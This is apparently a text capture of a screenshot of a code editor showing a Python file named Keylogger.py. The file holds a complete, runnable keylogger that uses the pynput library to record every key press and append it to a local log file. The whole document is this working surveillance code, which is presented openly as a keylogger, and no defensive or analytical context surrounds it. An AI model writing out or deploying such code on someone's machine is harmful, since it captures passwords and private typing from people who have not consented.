 C:\Users\SavaryTech\Desktop\Keylogger\Keylogger.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Keylogger.py
1 from pynput.keyboard import Listener
2
3
4 def log_pressedkey(key):
5     key = str(key).replace("'", "")
6
7     if key == 'Key.space':
8         key = ' '
9     elif key == 'Key.enter':
10         key = '\n'
11     elif key == 'Key.shift':
12         key = ''
13
14     with open("Log.db", 'a') as f:
15         f.write(key)
16
17
18 with Listener(on_press=log_pressedkey) as l:
19     l.join()
Line 13, Column 1 Tab Size: 4 Python
6:07 AM
2/15/2023